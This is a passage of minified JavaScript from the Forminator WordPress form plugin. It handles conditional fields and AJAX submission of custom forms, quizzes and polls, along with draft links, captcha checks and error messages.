e=a.get_field_logic(t),r=e.action,n=e.rule,e=e.conditions,o=0;e.forEach(function(t){a.is_applicable_rule(t,r)&&o++}),"all"===n&&o===e.length||"any"===n&&0<o?a.toggle_field(t,r,"valid"):a.toggle_field(t,r,"invalid"),a.has_relations(t)&&(s=a.show_element(t,i))})},paypal_button_condition:function(){var t=this.$el.find(".forminator-paypal-row"),e=this.$el.find(".forminator-pagination-footer").find(".forminator-button-paypal");0<t.length&&(this.$el.find(".forminator-button-submit").closest(".forminator-row").removeClass("forminator-hidden"),t.hasClass("forminator-hidden")||this.$el.find(".forminator-button-submit").closest(".forminator-row").addClass("forminator-hidden")),0<e.length&&(e.hasClass("forminator-hidden")?this.$el.find(".forminator-button-submit").removeClass("forminator-hidden"):this.$el.find(".forminator-button-submit").addClass("forminator-hidden"))},maybe_clear_upload_container:function(){this.$el.find('.forminator-row.forminator-hidden input[type="file"]').each(function(){""===i(this).val()&&(i(this).parent().hasClass("forminator-multi-upload")?i(this).parent().siblings(".forminator-uploaded-files").empty():(i(this).siblings("span").text(i(this).siblings("span").data("empty-text")),i(this).siblings(".forminator-button-delete").hide()))})},textareaFix:function(t,e,r){var n=i("#"+e+" .forminator-label");e.includes("textarea")&&t.hasClass("forminator-design--material")&&0<n.length&&(t=i("#"+e+" .forminator-textarea"),e=n.height()+9,n.css({"padding-top":e+"px"}),t.css({"padding-top":e+"px"}))},toggle_confirm_password:function(t){0!==t.length&&t.attr("id")&&-1!==t.attr("id").indexOf("password")&&((t=t.closest(".forminator-col")).hasClass("forminator-hidden")?t.parent(".forminator-row").next(".forminator-row").addClass("forminator-hidden"):t.parent(".forminator-row").next(".forminator-row").removeClass("forminator-hidden"))}}),i.fn[n]=function(t,e){return this.each(function(){i.data(this,n)||i.data(this,n,new r(this,t,e))})}}(jQuery,window,document),function(p,b,y){"use strict";var r="forminatorFrontSubmit",n={form_type:"custom-form",forminatorFront:!1,forminator_selector:"",chart_design:"bar",chart_options:{}};function e(t,e){this.element=t,this.$el=p(this.element),this.forminatorFront=null,this.settings=p.extend({},n,e),this._defaults=n,this._name=r,this.init()}p.extend(e.prototype,{init:function(){switch(this.forminatorFront=this.$el.data("forminatorFront"),this.settings.form_type){case"custom-form":this.settings.forminator_selector&&p(this.settings.forminator_selector).length||(this.settings.forminator_selector=".forminator-custom-form"),this.handle_submit_custom_form();break;case"quiz":this.settings.forminator_selector&&p(this.settings.forminator_selector).length||(this.settings.forminator_selector=".forminator-quiz"),this.handle_submit_quiz();break;case"poll":this.settings.forminator_selector&&p(this.settings.forminator_selector).length||(this.settings.forminator_selector=".forminator-poll"),this.handle_submit_poll()}},decodeHtmlEntity:function(t){return t.replace(/&#(\d+);/g,function(t,e){return String.fromCharCode(e)})},removeCountryCode:function(t){t.find(".forminator-field--phone").each(function(){var t=p(this);t.data("required")||"+"+t.intlTelInput("getSelectedCountryData").dialCode===t.val()&&t.val("")})},handle_submit_custom_form:function(){var c=this,d=c.$el.find(".forminator-save-draft-link"),r=(c.$el.find(".forminator-response-message").find(".forminator-label--success").not(":hidden").length&&c.focus_to_element(c.$el.find(".forminator-response-message")),p(".def-ajaxloader").hide(),!1);p("body").on("click","#lostPhone",function(t){t.preventDefault();var e=p(this);!1===r&&(r=!0,p.ajax({type:"GET",url:e.attr("href"),beforeSend:function(){e.attr("disabled","disabled"),p(".def-ajaxloader").show()},success:function(t){e.removeAttr("disabled"),p(".def-ajaxloader").hide(),p(".notification").text(t.data.message),r=!1}}))}),p("body").on("click",".auth-back",function(t){t.preventDefault();t=c.$el.attr("id");p("#"+(t+"-authentication")+"-input").attr("disabled","disabled"),FUI.closeAuthentication()}),0!==d.length&&this.handle_submit_form_draft(),p("body").off("forminator:preSubmit:paypal",this.settings.forminator_selector).on("forminator:preSubmit:paypal",this.settings.forminator_selector,function(t,e){return c.processCaptcha(c,t,e)}),p("body").off("submit.frontSubmit",this.settings.forminator_selector),p("body").on("submit.frontSubmit",this.settings.forminator_selector,function(r,t){if(!c.$el.find(".forminator-button-submit").prop("disabled"))if(c.disable_form_submit(c,!0),0!==c.$el.find('input[type="hidden"][value="forminator_submit_preview_form_custom-forms"]').length)c.disable_form_submit(c,!1);else{var e,s=p(this),n=this,o=r,l=new FormData(this),f=s.find(".forminator-response-message"),i="true"===c.$el.find('input[name="save_draft"]').val(),a=p("body").find("#ui-datepicker-div.forminator-custom-form-"+c.$el.data("form-id"));if(c.removeCountryCode(s),c.settings.inline_validation&&0<c.$el.find(".forminator-uploaded-files").length&&!i)if(0<c.$el.find(".forminator-uploaded-files li.forminator-has_error").length)return c.disable_form_submit(c,!1),!1;if(o.originalEvent!==y){var u=p(this).find(".forminator-button-submit").first();if(0===u.length||p(u).closest(".forminator-col").hasClass("forminator-hidden"))return c.disable_form_submit(c,!1),!1}0!==a.length&&c.$el.datepicker("widget").is(":visible")?c.disable_form_submit(c,!1):c.$el.data("forminatorFrontPayment")&&!i&&(s.find(".forminator-button-submit").attr("disabled",!0),!1===c.processCaptcha(c,r,f))?(s.find(".forminator-button-submit").attr("disabled",!1),c.disable_form_submit(c,!1)):(c.multi_upload_disable(s,!0),e=function(){var t=c.$el.find(".forminator-pagination:visible"),e=!!t.length,t=t.index(".forminator-pagination");if(l=new FormData(this),i&&e&&l.append("draft_page",t),!c.$el.data("forminatorFrontPayment")&&!i&&!1===c.processCaptcha(c,r,f))return c.disable_form_submit(c,!1),!1;c.$el.hasClass("forminator_ajax")||i?(f.html(""),c.$el.find(".forminator-button-submit").addClass("forminator-button-onload"),c.$el.find("input[type=file]").each(function(){""===p(this).val()&&"function"==typeof b.FormData.prototype.delete&&l.delete(p(this).attr("name"))}),void 0!==c.settings.has_loader&&c.settings.has_loader&&("login"!==c.$el.find('input[name="form_type"]').val()&&c.$el.addClass("forminator-fields-disabled"),f.html("<p>"+c.settings.loader_label+"</p>"),c.focus_to_element(f),f.removeAttr("aria-hidden").prop("tabindex","-1").removeClass("forminator-success forminator-error forminator-accessible").addClass("forminator-loading forminator-show")),r.preventDefault(),p.ajax({type:"POST",url:b.ForminatorFront.ajaxUrl,data:l,cache:!1,contentType:!1,processData:!1,beforeSend:function(){s.find("button").attr("disabled",!0),s.trigger("before:forminator:form:submit",l)},success:function(t){var e,r,n,o,i,a;return!t&&void 0!==t||"object"!=typeof t.data?(s.find("button").removeAttr("disabled"),f.addClass("forminator-error").html("<p>"+b.ForminatorFront.cform.error+"<br>("+t.data+")</p>"),c.focus_to_element(f),t.data&&s.trigger("forminator:form:submit:failed",[l,t.data]),!1):t.success&&y!==t.data.type&&"save_draft"===t.data.type?(c.showDraftLink(t.data),!1):(s.find(".forminator-error-message").not(".forminator-uploaded-files .forminator-error-message").remove(),s.find(".forminator-field").removeClass("forminator-has_error"),s.find("button").removeAttr("disabled"),f.html("").removeClass("forminator-accessible forminator-error forminator-success"),c.settings.hasLeads&&void 0!==t.data.entry_id?(c.showQuiz(c.$el),p("#forminator-module-"+c.settings.quiz_id+" input[name=entry_id]").val(t.data.entry_id),"end"===c.settings.form_placement&&p("#forminator-module-"+c.settings.quiz_id).submit(),!1):void 0===t||void 0===t.data||void 0===t.data.authentication||"show"!==t.data.authentication&&"invalid"!==t.data.authentication?(a=t.success?"forminator-success":"forminator-error",void 0!==t.message?(f.removeAttr("aria-hidden").prop("tabindex","-1").addClass(a+" forminator-show"),c.focus_to_element(f,!1,t.fadeout,t.fadeout_time),f.html(t.message),!t.data.success&&t.data.errors.length&&(o='<ul class="forminator-screen-reader-only">',p.each(t.data.errors,function(t,e){for(var r in e)e.hasOwnProperty(r)&&(o+="<li>"+e[r]+"</li>")}),o+="</ul>",f.append(o))):void 0!==t.data&&(i=!0,(i=void 0!==t.data.url&&void 0!==t.data.newtab&&"newtab_thankyou"!==t.data.newtab?!1:i)&&(f.removeAttr("aria-hidden").prop("tabindex","-1").addClass(a+" forminator-show"),c.focus_to_element(f,!1,t.data.fadeout,t.data.fadeout_time),f.html(t.data.message)),!t.data.success&&void 0!==t.data.errors&&t.data.errors.length&&(o='<ul class="forminator-screen-reader-only">',p.each(t.data.errors,function(t,e){for(var r in e)e.hasOwnProperty(r)&&(o+="<li>"+e[r]+"</li>")}),o+="</ul>",f.append(o)),void 0!==t.data.stripe3d)&&(void 0!==t.data.subscription?s.trigger("forminator:form:submit:stripe:3dsecurity",[t.data.secret,t.data.subscription]):s.trigger("forminator:form:submit:stripe:3dsecurity",[t.data.secret,!1])),t.data.success||(i=void 0!==t.data.errors&&t.data.errors.length?t.data.errors:"",s.trigger("forminator:form:submit:failed",[l,i]),c.multi_upload_disable(s,!1),i&&c.show_messages(i)),void(!0===t.success&&(a=void 0!==t.data.behav&&"behaviour-hide"===t.data.behav,s[0]&&(c.settings.resetEnabled&&!a&&s[0].reset(),c.$el.trigger("forminator:field:condition:toggled"),s.find(".forminator-field-signature img").trigger("click"),void 0!==t.data.select_field&&p.each(t.data.select_field,function(r,t){0<t.length&&p.each(t,function(t,e){e.value&&("multiselect"===e.type?s.find("#"+r+" input[value="+e.value+"]").closest(".forminator-option"):s.find("#"+r+" option[value="+e.value+"]")).remove().trigger("change")})}),s.find(".forminator-button-delete").hide(),s.find(".forminator-file-upload input").val(""),s.find(".forminator-file-upload > span").html(b.ForminatorFront.cform.no_file_chosen),s.find("ul.forminator-uploaded-files").html(""),c.$el.find("ul.forminator-uploaded-files").html(""),c.$el.find(".forminator-multifile-hidden").val(""),0<s.find(".forminator-select").length&&s.find(".forminator-select").each(function(t,e){var r=p(e).data("default-value");""===r&&(r=p(e).val()),p(e).val(r).trigger("fui:change")}),s.find(".multiselect-default-values").each(function(){var t=""!==p(this).val()?p.parseJSON(p(this).val()):[],r=Object.values(t);p(this).closest(".forminator-multiselect").find('input[type="checkbox"]').each(function(t,e){-1!==p.inArray(p(e).val(),r)?(p(e).prop("checked",!0),p(e).closest("label").addClass("forminator-is_checked")):(p(e).prop("checked",!1),p(e).closest("label").removeClass("forminator-is_checked"))})}),s.find(".forminator-slider").each(function(){var t=p(this).find(".forminator-slide"),e=t.slider("option"),r=parseInt(t.data("min"))||0,n=parseInt(t.data("max"))||100,r=parseInt(t.data("value"))||r,n=parseInt(t.data("value-max"))||n;e.create(),!0===e.range?t.slider("values",[r,n]):t.slider("value",r)}),c.multi_upload_disable(s,!1),s.trigger("forminator:form:submit:success",l),s.trigger("forminator.front.condition.restart")),void 0!==t.data.url&&(void 0!==t.data.newtab&&"sametab"!==t.data.newtab?("newtab_hide"===t.data.newtab&&c.$el.hide(),b.open(c.decodeHtmlEntity(t.data.url),"_blank")):b.location.href=c.decodeHtmlEntity(t.data.url)),a)&&(c.$el.find(".forminator-row").hide(),c.$el.find(".forminator-pagination-steps").hide(),c.$el.find(".forminator-pagination-footer").hide(),c.$el.find(".forminator-pagination-steps, .forminator-pagination-progress").hide()))):(i=c.$el.attr("id"),e=p("#"+(a=i+"-authentication")),r=p("#"+a+"-input"),n=p("#"+a+"-token"),e.find(".forminator-authentication-notice").removeClass("error"),e.find(".lost-device-url").attr("href",t.data.lost_url),"show"===t.data.authentication&&(c.$el.find(".forminator-authentication-nav").html("").append(t.data.auth_nav),c.$el.find(".forminator-authentication-box").hide(),"fallback-email"===t.data.auth_method&&(c.$el.find(".wpdef-2fa-email-resend input").click(),c.$el.find(".notification").hide()),c.$el.find("#forminator-2fa-"+t.data.auth_method).show(),c.$el.find(".forminator-authentication-box input").attr("disabled",!0),c.$el.find("#forminator-2fa-"+t.data.auth_method+" input").attr("disabled",!1),c.$el.find(".forminator-2fa-link").show(),c.$el.find("#forminator-2fa-link-"+t.data.auth_method).hide(),r.removeAttr("disabled").val(t.data.auth_method),n.val(t.data.auth_token),FUI.openAuthentication(a,i,a+"-input")),"invalid"===t.data.authentication&&(e.find(".forminator-authentication-notice").addClass("error"),e.find(".forminator-authentication-notice").html("<p>"+t.data.message+"</p>"),s.trigger("forminator:form:submit:failed",[l,t.data.message])),!1))},error:function(t){0!==d.length&&(c.$el.find('input[name="save_draft"]').val("false"),d.addClass("disabled")),s.find("button").removeAttr("disabled"),f.html("");t=400===t.status?b.ForminatorFront.cform.upload_error:b.ForminatorFront.cform.error;f.html('<label class="forminator-label--notice"><span>'+t+"</span></label>"),c.focus_to_element(f),s.trigger("forminator:form:submit:failed",[l,t]),c.multi_upload_disable(s,!1)},complete:function(t,e){c.$el.find(".forminator-button-submit").removeClass("forminator-button-onload"),s.trigger("forminator:form:submit:complete",l),c.showLeadsLoader(c)}}).always(function(){void 0!==c.settings.has_loader&&c.settings.has_loader&&(c.$el.removeClass("forminator-fields-disabled forminator-partial-disabled"),f.removeClass("forminator-loading")),0!==d.length&&(c.$el.find('input[name="save_draft"]').val("false"),d.addClass("disabled")),c.disable_form_submit(c,!1),s.trigger("after:forminator:form:submit",l)})):(void 0!==c.settings.has_loader&&c.settings.has_loader&&(c.$el.addClass("forminator-fields-disabled"),f.html("<p>"+c.settings.loader_label+"</p>"),f.removeAttr("aria-hidden").prop("tabindex","-1").removeClass("forminator-success forminator-error forminator-accessible").addClass("forminator-loading forminator-show")),o.currentTarget.submit(),c.showLeadsLoader(c))},u=c.$el.find('div[data-is-payment="true"]').closest(".forminator-row, .forminator-col").hasClass("forminator-hidden"),!c.$el.data("forminatorFrontPayment")||u||i?e.apply(n):setTimeout(function(){c.$el.trigger("payment.before.submit.forminator",[l,function(){e.apply(n)}])},200))}return!1})},handle_submit_form_draft:function(){p("body").on("click",".forminator-save-draft-link",function(t){t.preventDefault(),t.stopPropagation();var t=p(this).closest("form"),e=t.find('input[name="save_draft"]');t.closest("#forminator-modal").hasClass("preview")||"true"===e.val()||p(this).hasClass("disabled")||(e.val("true"),t.trigger("submit.frontSubmit","draft_submit"))})},showDraftLink:function(t){var e=this.$el;e.trigger("forminator:form:draft:success",t),e.find(".forminator-response-message").html(""),e.hide(),p(t.message).insertBefore(e),this.sendDraftLink(t)},sendDraftLink:function(t){var l=this,t="#send-draft-link-form-"+t.draft_id;p("body").on("submit",t,function(t){var r=p(this),e=new FormData(this),n=r.find("#email-1"),o=n.find(".forminator-field"),i=r.find(".forminator-button-submit"),a=r.find(".forminator-response-message"),s=r.prev(".forminator-draft-email-response");if(p(this).hasClass("submitting")||p(this).hasClass("forminator-has_error")&&""===n.find('input[name="email-1"]').val())return!1;r.addClass("submitting"),i.attr("disabled",!0),r.removeClass("forminator-has_error"),o.removeClass("forminator-has_error"),o.find(".forminator-error-message").remove(),t.preventDefault(),p.ajax({type:"POST",url:b.ForminatorFront.ajaxUrl,data:e,cache:!1,contentType:!1,processData:!1,beforeSend:function(){r.trigger("before:forminator:draft:email:submit",e)},success:function(t){var e=t.data;if(!t&&void 0!==t||"object"!=typeof e)return i.removeAttr("disabled"),a.addClass("forminator-error").html("<p>"+b.ForminatorFront.cform.error+"<br>("+e+")</p>"),l.focus_to_element(a),!1;t.success||y===e.field||"email-1"!==e.field||o.hasClass("forminator-has_error")||(r.addClass("forminator-has_error"),o.addClass("forminator-has_error"),o.append('<span class="forminator-error-message" aria-hidden="true">'+e.message+"</span>")),t.success&&(e.draft_mail_sent?s.removeClass("draft-error").addClass("draft-success"):s.removeClass("draft-success").addClass("draft-error"),s.html(e.draft_mail_message),s.show(),r.hide())},error:function(t){r.removeClass("submitting"),i.removeAttr("disabled")}}).always(function(){r.removeClass("submitting"),i.removeAttr("disabled")}),s.on("click",".draft-resend-mail",function(t){t.preventDefault(),s.slideUp(50),r.show()})})},processCaptcha:function(t,e,r){if((n=t.$el.find(".forminator-g-recaptcha, .forminator-hcaptcha")).length){var n,o=(n=p(n.get(0))).data("size"),i=n.parent(".forminator-col");if(n.hasClass("forminator-g-recaptcha")){var a=n.data("forminator-recapchta-widget");if(0!==n.children().length){var s=b.grecaptcha.getResponse(a);if("invisible"===o&&0===s.length)return b.grecaptcha.execute(a),!1;t.$el.hasClass("forminator_ajax")&&"forminator:preSubmit:paypal"!==e.type&&b.grecaptcha.reset(a)}}else if(n.hasClass("forminator-hcaptcha")){a=n.data("forminator-hcaptcha-widget"),s=hcaptcha.getResponse(a);if("invisible"===o&&0===s.length)return hcaptcha.execute(a),!1;t.$el.hasClass("forminator_ajax")&&"forminator:preSubmit:paypal"!==e.type&&hcaptcha.reset(a)}if(r.html(""),n.hasClass("error")&&n.removeClass("error"),!s||0===s.length)return n.hasClass("error")||n.addClass("error"),r.removeAttr("aria-hidden").html('<label class="forminator-label--error"><span>'+b.ForminatorFront.cform.captcha_error+"</span></label>"),t.settings.inline_validation?i.hasClass("forminator-has_error")||"invisible"===n.data("size")||(i.addClass("forminator-has_error").append('<span class="forminator-error-message" aria-hidden="true">'+b.ForminatorFront.cform.captcha_error+"</span>"),t.focus_to_element(i)):t.focus_to_element(r),!1}},hideForm:function(t){t.css({height:0,opacity:0,overflow:"hidden",visibility:"hidden","pointer-events":"none",margin:0,padding:0,border:0,display:"none"})},showForm:function(t){t.css({height:"",opacity:"",overflow:"",visibility:"","pointer-events":"",margin:"",padding:"",border:"",display:"block"})},showQuiz:function(t){var e=p("#forminator-module-"+this.settings.quiz_id),r=p("#forminator-quiz-leads-"+this.settings.quiz_id);this.hideForm(t),r.find(".forminator-lead-form-skip").hide(),void 0!==this.settings.form_placement&&"beginning"===this.settings.form_placement&&(this.showForm(e),e.find(".forminator-pagination").length)&&(r.find(".forminator-quiz-intro").hide(),e.prepend('<button class="forminator-button forminator-quiz-start forminator-hidden"></button>').find(".forminator-quiz-start").trigger("click").remove())},handle_submit_quiz:function(t){var d=this,u=void 0!==d.settings.hasLeads&&d.settings.hasLeads,m=void 0!==d.settings.leads_id?d.settings.leads_id:0,h=void 0!==d.settings.quiz_id?d.settings.quiz_id:0;p("body").on("submit.frontSubmit",this.settings.forminator_selector,function(t){if(0===d.$el.find('input[type="hidden"][value="forminator_submit_preview_form_quizzes"]').length){var e,r=p(this),n=new FormData(this),o=r.find(".forminator-answer"),i=d.$el.find(".forminator-button").last(),a=d.$el.find(".forminator-quiz--result"),s=i.data("loading"),l=void 0!==d.settings.form_placement?d.settings.form_placement:"",f=void 0!==d.settings.skip_form?d.settings.skip_form:"";if(t.preventDefault(),t.stopPropagation(),d.$el.find(".forminator-has-been-disabled").removeAttr("disabled"),e=r.serialize(),d.$el.find(".forminator-has-been-disabled").attr("disabled","disabled"),u){t="";if(0<d.$el.find("input[name=entry_id]").length&&(t=d.$el.find("input[name=entry_id]").val()),"end"===l&&""===t)return d.showForm(p("#forminator-module-"+m)),a.addClass("forminator-hidden"),p("#forminator-quiz-leads-"+h+" .forminator-lead-form-skip").show(),!1;if(!f&&""===t)return!1}""!==s&&i.text(s),d.settings.has_quiz_loader&&o.each(function(){var t=p(this),e=t.find("input"),t=t.find(".forminator-answer--status");e.is(":checked")&&0===t.html().length&&t.html('<i class="forminator-icon-loader forminator-loading"></i>')});var c=!!d.$el.find(".forminator-pagination");p.ajax({type:"POST",url:b.ForminatorFront.ajaxUrl,data:e,beforeSend:function(){c||d.$el.find("button").attr("disabled","disabled"),r.trigger("before:forminator:quiz:submit",[e,n])},success:function(u){var t;u.success?(t="",a.removeClass("forminator-hidden"),b.history.pushState("forminator","Forminator",u.data.result_url),"nowrong"===u.data.type?(t=u.data.result,a.html(t),c||d.$el.find(".forminator-answer input").attr("disabled","disabled")):"knowledge"===u.data.type&&(t=u.data.finalText,0<a.length&&a.html(t),Object.keys(u.data.result).forEach(function(t){var e,r=d.$el.find("#"+t),n=r.find(".forminator-question--result"),o=r.find(".forminator-submit-rightaway"),i=r.find(".forminator-answer input"),a=u.data.result[t].isCorrect?(e="forminator-is_correct",'<i class="forminator-icon-check"></i>'):(e="forminator-is_incorrect",'<i class="forminator-icon-cancel"></i>');if(n.text(u.data.result[t].message),n.addClass("forminator-show"),o.attr("disabled",!0),o.attr("aria-disabled",!0),i.attr("disabled",!0),i.attr("aria-disabled",!0),y===u.data.result[t].answer)for(var s,l=u.data.result[t].answers,f=0;f<l.length;f++)(s=r.find('[id|="'+l[f].id+'"]').closest(".forminator-answer")).addClass(e),(0===s.find(".forminator-answer--status").html().length||0!==s.find(".forminator-answer--status .forminator-icon-loader").length)&&s.find(".forminator-answer--status").html(a);else(s=r.find('[id|="'+u.data.result[t].answer+'"]').closest(".forminator-answer")).addClass(e),0!==s.find(".forminator-answer--status").html().length&&0===s.find(".forminator-answer--status .forminator-icon-loader").length||s.find(".forminator-answer--status").html(a)})),r.trigger("forminator:quiz:submit:success",[e,n,t]),0===a.find(".forminator-quiz--summary").length||a.parent().hasClass("forminator-pagination--content")||d.focus_to_element(a.find(".forminator-quiz--summary"))):(d.$el.find("button").removeAttr("disabled"),r.trigger("forminator:quiz:submit:failed",[e,n]))}}).always(function(){r.trigger("after:forminator:quiz:submit",[e,n]),r.nextAll(".leads-quiz-loader").remove()})}return!1}),p("body").on("click","#forminator-quiz-leads-"+h+" .forminator-lead-form-skip",function(t){d.showQuiz(p("#forminator-module-"+m)),void 0!==d.settings.form_placement&&"end"===d.settings.form_placement&&(d.settings.form_placement="skip",d.$el.submit())}),p("body").on("click",".forminator-result--retake",function(t){var e={action:"forminator_reload_quiz",pageId:d.$el.find('input[name="page_id"]').val(),nonce:d.$el.find('input[name="forminator_nonce"]').val()};t.preventDefault(),p.post(b.ForminatorFront.ajaxUrl,e,function(t){1==t.success&&t.html&&b.location.replace(t.html)})})},handle_submit_poll:function(){var u=this,c=u.$el.html();u.$el.find(".forminator-response-message").not(":hidden").length&&u.focus_to_element(u.$el.find(".forminator-response-message"),!0),p("body").on("submit.frontSubmit",this.settings.forminator_selector,function(t){var r,n,o,i,a,s;return 0===u.$el.find('input[type="hidden"][value="forminator_submit_preview_form_poll"]').length&&(r=p(this),n=new FormData(this),o=r.serialize(),i=u.$el.find(".forminator-response-message"),a=u.$el.find("fieldset"),s=u.$el.find(".forminator-button"),!u.$el.hasClass("forminator_ajax")||(l(),p.ajax({type:"POST",url:b.ForminatorFront.ajaxUrl,data:o,beforeSend:function(){s.addClass("forminator-onload"),r.trigger("before:forminator:poll:submit",[o,n])},success:function(t){var e=t.success?"success":"error";s.removeClass("forminator-onload"),!1===t.success?(f(t.data.message,e),r.trigger("forminator:poll:submit:failed",[o,n])):void 0!==t.data&&(e=t.data.success?"success":"error",f(t.data.message,e),setTimeout(function(){l()},2500)),!0===t.success&&(void 0!==t.data.url?b.location.href=t.data.url:void 0!==t.data.chart_data&&1<t.data.chart_data.length&&("link_on"===t.data.results_behav&&r.find(".forminator-note").length&&(r.find(".forminator-note").remove(),r.find(".forminator-poll-footer").append(t.data.results_link)),"show_after"===t.data.results_behav)&&u.render_poll_chart(t.data.chart_data,t.data.back_button,u,c,[t.data.votes_text,t.data.votes_count,[t.data.grids_color,t.data.labels_color,t.data.onchart_label],[t.data.tooltips_bg,t.data.tooltips_color]]),r.trigger("forminator:poll:submit:success",[o,n]))},error:function(){l(),s.removeClass(".forminator-onload"),r.trigger("forminator:poll:submit:failed",[o,n])}}).always(function(){r.trigger("after:forminator:poll:submit",[o,n])}),!1));function l(){i.html(""),i.removeClass("forminator-show"),i.removeClass("forminator-error"),i.removeClass("forminator-success"),i.removeAttr("tabindex"),i.attr("aria-hidden",!0),a.removeClass("forminator-has_error")}function f(t,e){i.html("<p>"+t+"</p>"),i.addClass("forminator-"+e),i.addClass("forminator-show"),i.removeAttr("aria-hidden"),i.attr("tabindex","-1"),i.focus(),"error"!==e||a.find('input[type="radio"]').is(":checked")||a.addClass("forminator-has_error")}})},render_poll_chart:function(t,e,r,n,o){var i,a,s="forminator-chart-poll-"+(r.$el.attr("id")+"-"+r.$el.data("forminatorRender")),l=r.$el.find(".forminator-poll-body"),f=r.$el.find(".forminator-poll-footer");a=r.$el.find(".forminator-chart-wrapper"),i=r.$el.find(".forminator-chart"),a.remove(),i.remove(),a=p('<canvas id="'+s+'" class="forminator-chart" role="img" aria-hidden="true"></canvas>'),l.append(a),FUI.pollChart("#"+s,t,r.settings.chart_design,o),(i=l.find(".forminator-field")).hide(),i.attr("aria-hidden","true"),a=r.$el.find(".forminator-chart"),((s=r.$el.find(".forminator-chart-wrapper")).length?(a.addClass("forminator-show"),s.addClass("forminator-show"),s.removeAttr("aria-hidden"),s.attr("tabindex","-1"),s):(a.html("<p>Fallback text...</p>"),a.addClass("forminator-show"),a.removeAttr("aria-hidden"),a.attr("tabindex","-1"),a)).focus(),t=p(e),f.empty(),f.append(t),r.$el.find(".forminator-button").click(function(t){r.$el.hasClass("forminator_ajax")?r.$el.html(n):location.reload(),t.preventDefault()})},focus_to_element:function(t,e,r,n){r=r||!1,n=n||0,e=e||!1;var o="html,body";function i(t){t.attr("tabindex")||t.attr("tabindex",-1),t.hasClass("forminator-select2")||t.focus(),r&&t.show().delay(n).fadeOut("slow")}0<t.closest(".sui-dialog").length&&(o=".sui-dialog"),0<t.closest(".wph-modal").length&&(o=".wph-modal"),t.hasClass("forminator-textarea")||t.parent(".wp-editor-container").length?t.hasClass("forminator-textarea")&&t.parent(".wp-editor-container").length&&(t=t.parent(".wp-editor-container")):t.show(),e?i(t):p(o).animate({scrollTop:t.offset().top-(p(b).height()-t.outerHeight(!0))/2},500,function(){i(t)})},show_messages:function(t){var d,m=this,h=m.$el.data("forminatorFrontCondition");return void 0!==h&&(this.$el.find(".forminator-error-message").remove(),d=0,t.forEach(function(t){var e=Object.keys(t),e=h.get_form_field(e),r=p(e),n=r.closest(".forminator-field"),o=r.closest(".forminator-date-input"),i=r.closest(".forminator-timepicker"),a=!1,s=!1,l=!1,f=r.attr("id")+"-error",u=r.attr("aria-describedby"),t=Object.values(t),c='<span class="forminator-error-message" id="'+f+'"></span>';e.length&&(0===d&&(m.$el.trigger("forminator.front.pagination.focus.input",[e]),m.focus_to_element(e)),(0<o.length?(s=(a=o.parent()).find('.forminator-error-message[data-error-field="'+r.data("field")+'"]'),l=a.find(".forminator-description"),c='<span class="forminator-error-message" data-error-field="'+r.data("field")+'" id="'+f+'"></span>',0===s.length&&("day"===r.data("field")&&(a.find('.forminator-error-message[data-error-field="year"]').length?p(c).insertBefore(a.find('.forminator-error-message[data-error-field="year"]')):0===l.length?a.append(c):p(c).insertBefore(l),0===n.find(".forminator-error-message").length)&&n.append('<span class="forminator-error-message" id="'+f+'"></span>'),"month"===r.data("field")&&(a.find('.forminator-error-message[data-error-field="day"]').length?p(c).insertBefore(a.find('.forminator-error-message[data-error-field="day"]')):0===l.length?a.append(c):p(c).insertBefore(l),0===n.find(".forminator-error-message").length)&&n.append('<span class="forminator-error-message" id="'+f+'"></span>'),"year"===r.data("field"))&&(0===l.length?a.append(c):p(c).insertBefore(l),0===n.find(".forminator-error-message").length)&&n.append('<span class="forminator-error-message" id="'+f+'"></span>'),a.find('.forminator-error-message[data-error-field="'+r.data("field")+'"]').html(t),n.find(".forminator-error-message")):0<i.length&&0<t[0].length?(s=(a=i.parent()).find('.forminator-error-message[data-error-field="'+r.data("field")+'"]'),l=a.find(".forminator-description"),c='<span class="forminator-error-message" data-error-field="'+r.data("field")+'" id="'+f+'"></span>',0===s.length&&("hours"===r.data("field")&&(a.find('.forminator-error-message[data-error-field="minutes"]').length?p(c).insertBefore(a.find('.forminator-error-message[data-error-field="minutes"]')):0===l.length?a.append(c):p(c).insertBefore(l),0===n.find(".forminator-error-message").length)&&n.append('<span class="forminator-error-message" id="'+f+'"></span>'),"minutes"===r.data("field"))&&(0===l.length?a.append(c):p(c).insertBefore(l),0===n.find(".forminator-error-message").length)&&n.append('<span class="forminator-error-message" id="'+f+'"></span>'),a.find('.forminator-error-message[data-error-field="'+r.data("field")+'"]').html(t),n.find(".forminator-error-message")):(s=n.find(".forminator-error-message"),l=n.find(".forminator-description"),0===s.length&&(0===l.length?n.append(c):p(c).insertBefore(l)),n.find(".forminator-error-message"))).html(t),u?((e=u.split(" ")).includes(f)||e.push(f),o=e.join(" "),r.attr("aria-describedby",o)):r.attr("aria-describedby",f),r.attr("aria-invalid","true"),n.addClass("forminator-has_error"),d++)})),this},multi_upload_disable:function(t,e){t.find(".forminator-multi-upload input").each(function(){"ajax"===p(this).data("method")&&p(this).attr("disabled",e)})},disable_form_submit:function(t,e){t.$el.find(".forminator-button-submit").prop("disabled",e)},showLeadsLoader:function(t){t.settings.hasLeads&&"end"===t.settings.form_placement&&p("#forminator-quiz-leads-"+t.settings.quiz_id).append('<div class="leads-quiz-loader forminator-response-message"><i class="forminator-icon-loader forminator-loading" aria-hidden="true"></i><style>.leads-quiz-loader{padding:20px;text-align:center;}.leads-quiz-loader .forminator-loading:before{display:block;}</style></div>')}}),p.fn[r]=function(t){return this.each(function(){p.data(this,r)||p.data(this,r,new e(this,t))})}}(jQuery,window,void document),function(p,b,o){"use strict";var r="forminatorFrontMultiFile",n={};function e(t,e){this.element=t,this.$el=p(this.element),this.form=p.extend({},n,e),this._defaults=n,this._name=r,this.form_id=0,this.uploader=this.$el,this.element=this.uploader.data("element"),this.init()}p.extend(e.prototype,{init:function(){var i=this,a=[],s=[];0<this.form.find("input[name=form_id]").length&&(this.form_id=this.form.find("input[name=form_id]").val()),this.uploader.on("drag dragstart dragend dragover dragenter dragleave drop",function(t){t.preventDefault(),t.stopPropagation()}),this.uploader.on("dragover dragenter",function(t){p(this).addClass("forminator-dragover")}),this.uploader.on("dragleave dragend 